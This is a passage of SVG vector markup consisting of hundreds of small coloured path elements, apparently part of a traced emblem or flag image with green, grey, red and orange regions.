    <path fill="#397b00" d="m231.7 301.4.7.7-.7-.7z"/>
    <path fill="#294200" d="m232.4 301.4.7.7-.7-.7z"/>
    <path fill="#422100" d="m233.1 301.4.7.7-.7-.7z"/>
    <path fill="#4a4208" d="m233.8 301.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m236.6 301.4.7.7-.7-.7z"/>
    <path fill="#295200" d="M237.3 301.4v1.3h1.4l-1.4-1.3zm7 0 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m245 301.4.8.7-.7-.7z"/>
    <path fill="#cecece" d="m266.9 301.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m267.6 301.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m269.7 301.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#185200" d="m272.5 301.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m273.2 301.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m275.3 301.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#103900" d="m276 301.4.7.7-.7-.7z"/>
    <path fill="#184a00" d="m279.3 301.6.5.2-.5-.2m3-.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m284.4 301.4 1.5 1.3-1.5-1.3z"/>
    <path fill="#185200" d="m285.1 301.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m290.8 301.4.7.7-.7-.7z"/>
    <path fill="#184a00" d="m291.5 301.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m292.2 301.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m292.9 301.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m297.8 301.4.7.7-.7-.7z"/>
    <path fill="#184a00" d="m298.5 301.4.7.7-.7-.7z"/>
    <path fill="#296300" d="M299.2 301.4v1.3h1.4l-1.4-1.3z"/>
    <path fill="#297b00" d="m300 301.4.6.7-.7-.7z"/>
    <path fill="#185200" d="m308.4 301.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m309 301.4.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m311.9 301.4.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m312.6 301.4.7.7-.7-.7z"/>
    <path fill="#082108" d="m313.3 301.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m314.7 301.4.7.7-.7-.7z"/>
    <path fill="#314231" d="m201.4 302 .7.7-.7-.6z"/>
    <path fill="#295200" d="m209.2 302 .7.7-.7-.6z"/>
    <path fill="#294200" d="M209.9 302v.7h2.8l-2.8-.6z"/>
    <path fill="#295200" d="m212.7 302 .7.7-.7-.6z"/>
    <path fill="#397b00" d="M213.4 302v2l2.8-2h-2.8z"/>
    <path fill="#294200" d="m216.7 302.3.5.2-.5-.2z"/>
    <path fill="#397b00" d="m217.6 302 .7.7-.7-.6z"/>
    <path fill="#103900" d="m221.8 302 .7.7-.7-.6z"/>
    <path fill="#295200" d="m222.5 302 .7.7-.7-.6z"/>
    <path fill="#214210" d="m226 302 .8.7-.7-.6z"/>
    <path fill="#63636b" d="m226.8 302 .7.7-.7-.6z"/>
    <path fill="#8c8c8c" d="m227.5 302-.7 1.4.7-1.3z"/>
    <path fill="#bdbdbd" d="M228.2 302v1.4h1.4l-1.4-1.3z"/>
    <path fill="#cecece" d="m230 302.3.5.2-.4-.2z"/>
    <path d="m231.7 302 .7.7-.7-.6z"/>
    <path fill="#bd2110" d="m232.4 302 .7.7-.7-.6zm1.4 0 .7.7-.7-.6z"/>
    <path fill="#294200" d="m234.5 302 .7.7-.7-.6z"/>
    <path fill="#397b00" d="m240.6 302.3.5.2-.5-.2z"/>
    <path fill="#5a6b52" d="m244.3 302 .7.7-.7-.6z"/>
    <path fill="#7b7373" d="m266.9 302 .7.7-.7-.6z"/>
    <path fill="#103900" d="m269.7 302 .7.7-.7-.6z"/>
    <path fill="#297b00" d="m271.8 302 1.4 1.4-1.4-1.3z"/>
    <path fill="#103900" d="m272.5 302 .7.7-.7-.6z"/>
    <path fill="#184a00" d="m275.5 302.5.3.5-.3-.5z"/>
    <path fill="#297b00" d="m278.1 302 1.4 1.4-1.4-1.3z"/>
    <path fill="#082108" d="m278.8 302 .7.7-.7-.6z"/>
    <path fill="#296300" d="m282.1 302.3.5.2-.5-.2z"/>
    <path fill="#185200" d="m284.4 302 .8.7-.8-.6m8.7.4.3.4-.3-.4z"/>
    <path fill="#103900" d="m293.8 302.5.3.5-.3-.5z"/>
    <path fill="#297b00" d="m294.3 302 .7.7-.7-.6z"/>
    <path fill="#296300" d="m296.4 302 .7.7-.7-.6z"/>
    <path fill="#297b00" d="m297.1 302-1.4 2 1.4-2z"/>
    <path fill="#184a00" d="M300.6 302v.7h2.1l-2-.6z"/>
    <path fill="#185200" d="m302.7 302 1.4 1.4V302h-1.4z"/>
    <path fill="#297b00" d="m304.1 302 .7.7-.7-.6m5 0 2 2-2-2z"/>
    <path fill="#63636b" d="m309.8 302 2 2-2-2z"/>
    <path fill="#efefef" d="m313.3 302 .7.7-.7-.6z"/>
    <path fill="#8c8c8c" d="m314.5 302.3.4.2-.4-.2z"/>
    <path fill="#314231" d="m200.7 302.7.7.7-.7-.7z"/>
    <path fill="#292100" d="m213.4 302.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m223.3 302.7 2.8 1.4v-.7l-2.8-.7z"/>
    <path fill="#103900" d="m224 302.7.6.7-.7-.7z"/>
    <path fill="#292921" d="m224.7 302.7.7.7-.8-.7z"/>
    <path fill="#7b7373" d="m225.4 302.7.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m226 302.7.8.7-.7-.7z"/>
    <path fill="#9c9494" d="m227.5 302.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m229.6 302.7.7.7-.7-.7z"/>
    <path fill="#734a42" d="m231.7 302.7.7.7-.7-.7z"/>
    <path fill="#423100" d="m234.5 302.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m241 303.2.3.4-.2-.4z"/>
    <path fill="#397b00" d="m243.7 302.7.7.7-.8-.7z"/>
    <path fill="#9c9494" d="m244.3 302.7.7.7-.7-.7z"/>
    <path fill="#315221" d="m266.9 302.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m269.2 303.2.2.4-.2-.4z"/>
    <path fill="#296300" d="m269.7 302.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m271.8 302.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m274.6 302.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m278.4 303.2.2.4-.2-.4m3.2-.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m284.4 302.7.8.7-.8-.7z"/>
    <path fill="#297b00" d="m286.6 302.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m287.3 302.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="M285.9 303.4v.7l6.3-.7h-6.3z"/>
    <path fill="#296300" d="m292.2 302.7-.7 1.4.7-1.4z"/>
    <path d="m294.3 302.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m295 302.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m297.1 302.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m297.8 302.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m298.5 302.7.7.7-.7-.7z"/>
    <path d="m304.1 302.7.7.7-.7-.7z"/>
    <path fill="#52525a" d="m304.9 302.7.7.7-.8-.7z"/>
    <path fill="#315221" d="m305.6 302.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m306.3 302.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m307 302.7.7.7-.7-.7z"/>
    <path fill="#314231" d="m200 303.4.7.7-.7-.7z"/>
    <path fill="#295200" d="m209.2 303.4-.7 1.3.7-1.3z"/>
    <path fill="#294200" d="m209.9 303.4.7.7-.7-.7z"/>
    <path fill="#295200" d="m212.7 303.4-.7 2 .7-2z"/>
    <path fill="#103900" d="m215.5 303.4.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m216.2 303.4.7.7-.7-.7z"/>
    <path fill="#315221" d="m217 303.4.6.7-.7-.7z"/>
    <path fill="#295200" d="m217.6 303.4.7.7-.7-.7z"/>
    <path fill="#397b00" d="M218.3 303.4v.7h2.8l-2.8-.7z"/>
    <path fill="#294200" d="m221.1 303.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m221.8 303.4.7.7-.7-.7z"/>
    <path fill="#292100" d="m222.5 303.4.7.7-.7-.7z"/>
    <path fill="#428c00" d="m219.7 306.7 14.8-2c-4.6-1.8-11.3-1.6-14.8 2z"/>
    <path fill="#397b00" d="M228.2 303.4v.7h2l-2-.7z"/>
    <path fill="#294200" d="M230.3 303.4v.7h2l-2-.7z"/>
    <path fill="#422100" d="m232.4 303.4.7.7-.7-.7z"/>
    <path fill="#5a2908" d="m233.1 303.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m233.8 303.4.7.7-.7-.7z"/>
    <path fill="#294200" d="m234.5 303.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#214210" d="m243.7 303.4.7.7-.8-.7z"/>
    <path fill="#bdbdbd" d="m266.2 303.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m270.4 304.7 2-1.3-2 1.3z"/>
    <path fill="#103900" d="m274.6 303.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m277.4 303.4-1.4 2h2.1l-.7-2z"/>
    <path fill="#296300" d="m281.4 303.6.5.2-.5-.2z"/>
    <path fill="#185200" d="m283.8 303.4.6.7-.6-.7z"/>
    <path fill="#296300" d="m285 303.6.4.2-.5-.2z"/>
    <path fill="#185200" d="m290 303.4.8.7-.7-.7z"/>
    <path fill="#297b00" d="m292.2 303.4-.7 1.3.7-1.3z"/>
    <path fill="#319400" d="M292.9 303.4v.7l9.8 2.6v-.6l-9.8-2.7z"/>
    <path fill="#296300" d="m295 303.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m298.5 303.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m299.2 303.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m300 303.4.6.7-.7-.7z"/>
    <path fill="#297b00" d="m304.1 303.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#314231" d="m304.9 303.4.7.7-.8-.7z"/>
    <path fill="#cecece" d="m305.6 303.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#dedede" d="m306.3 303.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m307 303.4.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m307.7 303.4.7.7-.7-.7z"/>
    <path fill="#214210" d="m308.4 303.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m309 303.4.8.7-.7-.7z"/>
    <path fill="#63636b" d="m199.3 304 .7.7-.7-.6z"/>
    <path fill="#397b00" d="m200 304 .7.7-.7-.6m2.8 0v1.3h2.1v-1.3h-2z"/>
    <path fill="#295200" d="m205 304 .7.7-.7-.6z"/>
    <path fill="#294200" d="m205.7 304 .7.7-.7-.6z"/>
    <path fill="#295200" d="m206.4 304 .7.7-.7-.6z"/>
    <path fill="#294200" d="m207.5 304.3.5.2-.5-.2z"/>
    <path fill="#8c8c8c" d="m215.5 304 .7.7-.7-.6z"/>
    <path fill="#dedede" d="m217.6 304 .7.7-.7-.6z"/>
    <path fill="#bdbdbd" d="M218.3 304v.7h2.8l-2.8-.6z"/>
    <path fill="#52525a" d="m221.1 304 .7.7-.7-.6z"/>
    <path fill="#397b00" d="m221.8 304 .7.7-.7-.6m12.7 0 .7.6-.7-.6z"/>
    <path fill="#292100" d="M236 304v.7h2l-2-.6z"/>
    <path fill="#295200" d="m238 304 .7.7-.7-.6z"/>
    <path fill="#397b00" d="m240.1 304 .7.7-.7-.6z"/>
    <path fill="#103900" d="m240.8 304 .7.7-.7-.6z"/>
    <path fill="#313931" d="m243.7 304 .7.7-.8-.6z"/>
    <path fill="#bd8c8c" d="m244.8 304.3.5.2-.5-.2z"/>
    <path fill="#845a52" d="m245.8 304 .7.7-.7-.6z"/>
    <path fill="#9c4a42" d="m253.5 304 .7.7-.7-.6z"/>
    <path fill="#ad524a" d="m254.2 304 .7.7-.7-.6z"/>
    <path fill="#845a52" d="m262 304 .6.7-.7-.6z"/>
    <path fill="#bd8c8c" d="m263.1 304.3.5.2-.5-.2z"/>
    <path fill="#293129" d="m266.2 304 .7.7-.7-.6z"/>
    <path fill="#082108" d="m268.3 304 .7.7-.7-.6z"/>
    <path fill="#103900" d="m277.4 304 .7.7-.7-.6z"/>
    <path fill="#297b00" d="m280.2 304-.7 1.4.7-1.3z"/>
    <path fill="#103900" d="m281 304 .6.7-.7-.6z"/>
    <path fill="#297b00" d="m283 304 1.4 1.4-1.4-1.3z"/>
    <path fill="#184a00" d="m283.8 304 .6.7-.6-.6z"/>
    <path fill="#319400" d="m283.8 306 17.5 2.7v2.7c2-5.8-14.2-9.7-17.6-5.3z"/>
    <path fill="#103900" d="m292.2 304 .7.7-.7-.6z"/>
    <path fill="#184a00" d="m292.9 304 .7.7-.7-.6z"/>
    <path fill="#185200" d="m293.6 304 1.4 1.4-1.4-1.3z"/>
    <path fill="#297b00" d="m294.3 304 .7.7-.7-.6z"/>
    <path fill="#296300" d="m300 304 .6.7-.7-.6z"/>
    <path fill="#082108" d="m300.6 304 .7.7-.7-.6z"/>
    <path fill="#103900" d="m301.3 304 .7.7-.7-.6z"/>
    <path fill="#296300" d="m302 304 .7.7-.7-.6z"/>
    <path fill="#214210" d="m305.6 304 .7.7-.7-.6z"/>
    <path fill="#9c9494" d="m309 304 .8.7-.7-.6z"/>
    <path fill="#425242" d="m309.8 304 .7.7-.7-.6z"/>
    <path fill="#185200" d="m311 304.3.4.2-.4-.2z"/>
    <path fill="#9c9494" d="m311.9 304 .7.7-.7-.6m-113.3.6-1.4 2 1.4-2z"/>
    <path fill="#397b00" d="m199.3 304.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m200.7 304.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m202 305 .4.2-.5-.2m9.4-.3.7.7-.7-.7z"/>
    <path fill="#315221" d="m214.8 304.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m219.7 304.7-.7 1.4.7-1.4z"/>
    <path fill="#293129" d="m220.4 304.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m232.9 305 .4.2-.4-.2z"/>
    <path fill="#294200" d="m233.8 304.7.7.7-.7-.7z"/>
    <path fill="#423100" d="m234.5 304.7.7.7-.7-.7z"/>
    <path fill="#422100" d="m235.7 305 .5.2-.5-.2z"/>
    <path fill="#5a2908" d="m236.6 304.7.7.7-.7-.7z"/>
    <path fill="#631808" d="M237.3 304.7v.7h2.1l-2-.7z"/>
    <path fill="#ad1810" d="M239.4 304.7v.7h2.1l-2-.7z"/>
    <path fill="#bd2110" d="m241.5 304.7.7.7-.7-.7z"/>
    <path fill="#de2110" d="M225.4 316.8v-.7l-4.3.7v-.7c19-5.7 47.1-5.7 66.2 0v.7l-3.6-.7c3.5 5 13 2 9.9-4-2.7-5-12.5-5.5-17.6-6.2-14.3-2-30-2.1-44.3.1-5 .8-11.3 1.2-15.3 4.6-3 2.4-1.9 7.3 2 8.4 2.4.7 5-1.1 7-2.2z"/>
    <path fill="#ce2110" d="m266.2 304.7.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m269 304.7.7.7-.7-.7z"/>
    <path fill="#631808" d="m270.1 305 .5.2-.5-.2z"/>
    <path fill="#6b2908" d="m271 304.7.8.7-.7-.7z"/>
    <path fill="#184a00" d="m273.9 304.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m274.6 304.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m275.3 304.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m276.7 304.7.7.7-.7-.7m3.5 0-.7 1.4.7-1.4m2.8 0 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m293.6 304.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m295.5 305 .4.2-.4-.2z"/>
    <path fill="#297b00" d="m296.4 304.7-.7 1.4.7-1.4m4.2 0 .7.7-.7-.7z"/>
    <path fill="#214210" d="m301.3 304.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m302 304.7 1.4 1.4-1.4-1.4z"/>
    <path fill="#7b7373" d="m302.7 304.7.7.7-.7-.7z"/>
    <path fill="#315221" d="m303.4 304.7.8.7-.8-.7z"/>
    <path fill="#185200" d="m304.1 304.7.7.7-.7-.7z"/>
    <path fill="#103910" d="m306.3 304.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m307 304.7 1.4 1.4-1.4-1.4z"/>
    <path fill="#cecece" d="m310.5 304.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m311.2 304.7.7.7-.7-.7z"/>
    <path fill="#102110" d="m311.9 304.7.7.7-.7-.7z"/>
    <path fill="#cecece" d="m312.6 304.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m198.6 305.4 4.2 2-4.2-2z"/>
    <path fill="#397b00" d="m210.1 305.8.2.5-.2-.5z"/>
    <path fill="#294200" d="m210.6 305.4.7.7-.7-.7z"/>
    <path fill="#214210" d="m214.1 305.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m214.8 305.4.7.7-.7-.7z"/>
    <path fill="#314231" d="m219.7 305.4.7.7-.7-.7z"/>
    <path fill="#397b00" d="m228.2 305.4.7.7-.7-.7z"/>
    <path fill="#295200" d="m228.9 305.4.7.7-.7-.7z"/>
    <path fill="#294200" d="m229.6 305.4.7.7-.7-.7z"/>
    <path fill="#422100" d="m230.3 305.4.7.7-.7-.7z"/>
    <path fill="#520808" d="m231 305.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m231.7 305.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m232.4 305.4.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m233.1 305.4.7.7-.7-.7m41.5 0 .7.7-.7-.7z"/>
    <path fill="#ad1810" d="m275.3 305.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m276 305.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m276.7 305.4.7.7-.7-.7z"/>
    <path fill="#422100" d="m277.4 305.4.7.7-.7-.7z"/>
    <path fill="#4a4208" d="m278.1 305.4.7.7-.7-.7z"/>
    <path fill="#184a00" d="m278.8 305.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m280.2 305.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m282.3 305.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m283 305.4.7.7-.7-.7m1.4 0 3.6.7-3.6-.7z"/>
    <path fill="#297b00" d="m287.3 305.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m296.4 305.4.7.7-.7-.7z"/>
    <path fill="#082108" d="m297.1 305.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m297.8 305.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m298.5 305.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m302 305.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m304.1 305.4.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m304.9 305.4.7.7-.8-.7z"/>
    <path fill="#184a00" d="m305.6 305.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m306.3 305.4.7.7-.7-.7z"/>
    <path fill="#314231" d="m307 305.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m311.9 305.4.7.7-.7-.7z"/>
    <path fill="#dedede" d="m312.6 305.4.7.7-.7-.7z"/>
    <path fill="#292100" d="m198 306 .6.7-.7-.6z"/>
    <path fill="#397b00" d="M202.8 306v1.4h1.4v-1.3H203m5.1.4.2.5-.2-.5z"/>
    <path fill="#294200" d="m209 306.3.4.2-.5-.2z"/>
    <path fill="#397b00" d="m212.7 306 .7.7-.7-.6z"/>
    <path fill="#314231" d="m213.4 306 .7.7-.7-.6z"/>
    <path fill="#dedede" d="m214.1 306 .7.7-.7-.6z"/>
    <path fill="#425242" d="m219 306 .7.7-.7-.6z"/>
    <path fill="#397b00" d="m222.3 306.3.5.2-.5-.2z"/>
    <path fill="#294200" d="m223.7 306.3.5.2-.5-.2z"/>
    <path fill="#292100" d="m224.7 306 .7.7-.8-.6z"/>
    <path fill="#181000" d="m225.4 306 .7.7-.7-.6z"/>
    <path fill="#310000" d="m226 306 .8.7-.7-.6z"/>
    <path fill="#631808" d="m226.8 306 .7.7-.7-.6z"/>
    <path fill="#941808" d="m227.5 306 .7.7-.7-.6z"/>
    <path fill="#ad1810" d="m228.2 306 .7.7-.7-.6z"/>
    <path fill="#ce2110" d="m228.9 306 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m244.3 306 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m245 306 .8.7-.7-.6z"/>
    <path fill="#de3110" d="m245.8 306 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m248.6 306 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m249.3 306 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m254.7 306.3.4.2-.4-.2z"/>
    <path fill="#de3110" d="m255.6 306 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m259.6 306.3.5.2-.5-.2z"/>
    <path fill="#de3110" d="m260.5 306 .7.7-.7-.6z"/>
    <path fill="#ad1810" d="m279.5 306 .7.7-.7-.6z"/>
    <path fill="#941808" d="m280.2 306 .7.7-.7-.6z"/>
    <path fill="#631808" d="m281 306 .6.7-.7-.6z"/>
    <path fill="#5a2908" d="m281.6 306 .7.7-.7-.6z"/>
    <path fill="#293100" d="m282.3 306 .7.7-.7-.6z"/>
    <path fill="#185200" d="m283 306 .7.7-.7-.6z"/>
    <path fill="#297b00" d="m283.8 306 .6.7-.6-.6z"/>
    <path fill="#184a00" d="M288 306v.7h2l-2-.6z"/>
    <path fill="#185200" d="m290 306 1.5 1.4-1.4-1.3z"/>
    <path fill="#297b00" d="m290.8 306 .7.7-.7-.6z"/>
    <path fill="#185200" d="m297.8 306 .7.7-.7-.6z"/>
    <path fill="#001000" d="m298.5 306 .7.7-.7-.6z"/>
    <path fill="#293129" d="m299.2 306 .7.7-.7-.6z"/>
    <path fill="#214210" d="m300 306 .6.7-.7-.6z"/>
    <path fill="#296300" d="m300.6 306 .7.7-.7-.6m2.1 0 1.4 1.3-1.4-1.3z"/>
    <path fill="#63636b" d="m303.4 306 .8.7-.8-.6z"/>
    <path fill="#dedede" d="m305.6 306 .7.7-.7-.6z"/>
    <path fill="#63636b" d="m306.3 306 .7.7-.7-.6z"/>
    <path fill="#214210" d="m307 306 .7.7-.7-.6z"/>
    <path fill="#63636b" d="m307.7 306 .7.7-.7-.6z"/>
    <path fill="#cecece" d="m197.2 306.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m204.3 306.7.6.7-.7-.7z"/>
    <path fill="#294200" d="m205 306.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m205.7 306.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m206.8 307 .5.2-.5-.2z"/>
    <path fill="#397b00" d="m211.3 306.7.7.7-.7-.7z"/>
    <path fill="#214210" d="m212 306.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m212.7 306.7.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m218.3 306.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m219.5 307 .5.2-.5-.2z"/>
    <path fill="#294200" d="M218.3 308v.7l4.2-1.3-4.2.7z"/>
    <path fill="#293100" d="m222.5 306.7.7.7-.7-.7z"/>
    <path fill="#5a2908" d="m223.3 306.7.6.7-.7-.7z"/>
    <path fill="#7b1008" d="m224 306.7.6.7-.7-.7z"/>
    <path fill="#b51010" d="m224.7 306.7.7.7-.8-.7z"/>
    <path fill="#de3110" d="m233.8 306.7.7.7-.7-.7zm2.8 0 1.4 1.4-1.4-1.4z"/>
    <path fill="#e75a10" d="m243.7 306.7.7.7-.8-.7zm2.8 0 .7.7-.7-.7z"/>
    <path fill="#f7b508" d="m249.3 306.7.7.7-.7-.7z"/>
    <path fill="#de3110" d="m257 306.7 1.4 1.4-1.4-1.4z"/>
    <path fill="#ef9408" d="m258.4 306.7 1.4 1.4-1.4-1.4z"/>
    <path fill="#e75a10" d="m261.2 306.7 1.4 1.4-1.4-1.4z"/>
    <path fill="#de3110" d="m262 306.7.6.7-.7-.7z"/>
    <path fill="#e75a10" d="m264.8 306.7.6.7-.6-.7z"/>
    <path fill="#ef9408" d="m266.2 306.7-.7 4.7.7-4.7z"/>
    <path fill="#e75a10" d="m266.9 306.7.7.7-.7-.7z"/>
    <path fill="#de3110" d="m268.3 306.7.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m269 306.7.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m269.7 306.7.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m271 306.7.8.7-.7-.7z"/>
    <path fill="#de3110" d="m273.9 306.7.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m283 306.7.7.7-.7-.7z"/>
    <path fill="#941808" d="m283.8 306.7.6.7-.6-.7z"/>
    <path fill="#4a1000" d="m284.4 306.7.8.7-.8-.7z"/>
    <path fill="#293100" d="m285.1 306.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m286.6 306.7.7.7-.7-.7z"/>
    <path fill="#319400" d="M287.3 306.7v.7l7 1.4-7-2z"/>
    <path fill="#297b00" d="m290 306.7.8.7-.7-.7z"/>
    <path fill="#184a00" d="m291.5 306.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m292.2 306.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m293.1 307.2.3.4-.3-.4m6.1-.5.7.7-.7-.7z"/>
    <path fill="#425242" d="m300 306.7.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m300.6 306.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m301.3 306.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m302 306.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m302.7 306.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m304.1 306.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m307 306.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m307.7 306.7.7.7-.7-.7z"/>
    <path fill="#cecece" d="m308.4 306.7.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m201.4 307.4.7.7-.7-.7z"/>
    <path fill="#397b00" d="m202.1 307.4.7.7-.7-.7m6.4 0 .7.7-.7-.7z"/>
    <path fill="#295200" d="m209.2 307.4.7.7-.7-.7z"/>
    <path fill="#396b10" d="m209.9 307.4.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m210.6 307.4.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m211.3 307.4.7.7-.7-.7m6.3 0 .7.7-.7-.7z"/>
    <path fill="#295200" d="m218.3 307.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m221.1 307.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m221.8 307.4.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m230.3 307.4.7.7-.7-.7z"/>
    <path fill="#f7b508" d="m236.6 307.4.7.7-.7-.7m2.1 0 .7.7-.7-.7m5.4.2.5.3-.5-.3z"/>
    <path fill="#e75a10" d="m245 307.4.8.7-.7-.7z"/>
    <path fill="#f7b508" d="m246.2 307.6.5.2-.5-.2z"/>
    <path fill="#ef9408" d="m257 307.4.7.7-.7-.7z"/>
    <path fill="#f7b508" d="m261 307.6.5.2-.5-.2z"/>
    <path fill="#de3110" d="m264 307.4.8.7-.8-.7z"/>
    <path fill="#de2110" d="m268.5 307.9.2.4-.2-.5z"/>
    <path fill="#ef9408" d="m275.3 307.4 1.4 1.4-1.4-1.4z"/>
    <path fill="#ef7b08" d="m277.4 307.4.7.7-.7-.7z"/>
    <path fill="#de3110" d="m280.2 307.4.7.7-.7-.7z"/>
    <path fill="#b51010" d="m285.9 307.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m286.6 307.4.7.7-.7-.7z"/>
    <path fill="#293100" d="m287.3 307.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m288 307.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m293.6 307.4.7.7-.7-.7z"/>
    <path fill="#001000" d="m294.3 307.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m295 307.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m295.7 307.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m296.4 307.4.7.7-.7-.7m3.5 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m300.6 307.4.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m301.3 307.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m302 307.4.7.7-.7-.7z"/>
    <path fill="#63636b" d="m302.7 307.4.7.7-.7-.7z"/>
    <path fill="#184a00" d="m304 307.6.4.2-.5-.2z"/>
    <path fill="#bdbdbd" d="m304.9 307.4.7.7-.8-.7z"/>
    <path fill="#9c9494" d="m201.4 308 .7.7-.7-.6z"/>
    <path fill="#397b00" d="m205.7 308 .7.7-.7-.6z"/>
    <path fill="#396b10" d="m206.4 308 .7.7-.7-.6z"/>
    <path fill="#526b42" d="m207 308 .8.7-.7-.6z"/>
    <path fill="#8c8c8c" d="m207.8 308 .7.7-.7-.6z"/>
    <path fill="#ada5a5" d="m208.5 308 .7.7-.7-.6z"/>
    <path fill="#dedede" d="m209.2 308 .7.7-.7-.6z"/>
    <path fill="#efefef" d="m217 308 .6.7-.7-.6z"/>
    <path fill="#213918" d="m217.6 308 .7.7-.7-.6z"/>
    <path fill="#4a1000" d="m219 308 .7.7-.7-.6z"/>
    <path fill="#941808" d="m219.7 308 .7.7-.7-.6z"/>
